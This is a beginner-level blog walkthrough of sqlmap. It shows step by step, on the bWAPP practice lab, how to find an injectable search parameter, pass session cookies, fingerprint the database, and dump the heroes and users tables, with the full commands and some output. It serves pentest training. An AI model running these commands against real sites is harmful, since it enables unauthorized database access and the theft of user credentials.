Hey Guys, Today we’re gonna learn all about SQL injection, SQLmap , its commands, its uses and pretty much more. I try to explain everything in detail. So Let’s Get Started.
Myself V1draX , a passionated cyber security entusiast and a keen learner. I try to document and write about new new technologies and tools i learn/use. Feel free to connect with me.
Introduction:
SQLMAP is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester, and a broad range of switches including database fingerprinting, over data fetching from the database, accessing the underlying file system, and executing commands on the operating system via out-of-band connections.
It works for all modern databases including mysql, postgresql, oracle, microsoft sql server, etc.
Installation:
You can find their github repo here: Sqlmap
For installation, run the following command in the terminal:
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-dev
- sqlmap works out of the box with Python version 2.6, 2.7 and 3.x on any platform.
Usage:
For help menu,
python sqlmap.py -h
Advanced help menu,
python sqlmap.py -hh
Note: Latest version of sqlmap doesn’t need to specify python to run
Let’s See SQLmap Usage
I am using BWAPP for this purpose . you can download vm from here.
- First thing we notice in a web application is search or login parameters.

- Here we can see a search parameter. So I try searching ‘test’ in that field and it got reflected in url.

Till now everything is ok. now let’s check for injection. For checking simply type an ‘ (single quote).

Here we can see it’s reflecting and also it is injectable. (1)
we get an syntax error (2), which means this parameter is vulnerable to sql injection.
OK . Now we know it’s vulnerable to sql injection, Here come’s the use of sqlmap. Sqlmap make life easier by automating the injection.
Enumeration
- Now we can call sqlmap
sqlmap -u "http://demo.ine.local/sqli_1.php?title=1&action=search"
Result:
___ ___[.]_____ ___ ___ {1.5.3.22#dev}
|_ -| . [.] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:22:06 /2022-08-26/
[11:22:07] [INFO] testing connection to the target URL
got a 302 redirect to 'http://demo.ine.local:80/login.php'. Do you want to follow? [Y/n] Y
Y: command not found
[2]+ Stopped sqlmap -u http://demo.ine.local/sqli_1.php?title=1
- We got an error !! It’s because we login to the web application at first. so web application itself is blocking sqlmap because its not logged in.
Don’t worry, we simply need to add an extra option to sql map:-
--cookie
- This is used to declare a session cookie.
Here we can see 2 id ‘s :-
- cookie name and value
- security_level id and value
(this may change according to the web app)
Now let’s add this to command.
our final command will goes like this:
sqlmap -u "http://demo.ine.local/sqli_1.php?title=1&action=search" --cookie "PHPSESSID=n9kp9u0juv542rms898tcob1g2;security_level=0"
we can also specify that ‘title’ parameter is injectable by using -p option
*-p to specify injecting parameter ( not always necessary)
Sqlmap tested for everything and at last gives us info about the database:
[REDACTED]
---
[11:40:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[11:40:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/demo.ine.local'
[*] ending @ 11:40:10 /2022-08-26/
- Database name, version, OS etc..
Listing Database
Now let’s start the real game.
- for listing database we need to specify a command –dbs
- –dbs -> for extracting database.
sqlmap -u "http://demo.ine.local/sqli_1.php?title=1&action=search" --cookie "PHPSESSID=n9kp9u0juv542rms898tcob1g2;security_level=0" --dbs

Here we can see sqlmap gives us info about database. here is 4 databases.
Let’s dig into database bWAPP:
sqlmap -u "http://demo.ine.local/sqli_1.php?title=1&action=search" --cookie "PHPSESSID=n9kp9u0juv542rms898tcob1g2;security_level=0" -D bWAPP --tables
- -D for specify database
- –tables to list all tables
- We got the list of tables in bWAPP database. Now we can try to dump data inside tables.
Next, we are going to dump heroes table. For that,
sqlmap -u "http://demo.ine.local/sqli_1.php?title=test&action=search" --cookie "PHPSESSID=4k5o65tev8kntgnuglom1m4vu0; security_level=0" -D bWAPP -T heroes --dump
- -T for specifying table
- –dump for dumping everything from that table
- We Got everything form heroes table.
Now try dumping users table:
sqlmap -u "http://demo.ine.local/sqli_1.php?title=test&action=search" --cookie "PHPSESSID=4k5o65tev8kntgnuglom1m4vu0; security_level=0" -D bWAPP -T users --dump
- Ok, we got everything from this database!
- Now there is also another way for Sql Injection.
Step 2 (Easy Way)
In the prev step you have noticed that we need to specify user cookie for getting access. not every time this step will work . so here is another way we can use sqlmap in a webapp.
After checking if the app is vulnerable to sqli. capture the request using burpsuite:
- Here we can see url with parameter and cookie with session is within the captured data. This makes life easier 🙂
Now, all we need to do is save this to a file.
Right click > Copy to file > save.
END
- So Guys, hope you learned something from this write up. you can say your opinion in comment section. Feel free to connect with me.
Your Another Friendly Hacker.
Till next writeup Bye guys!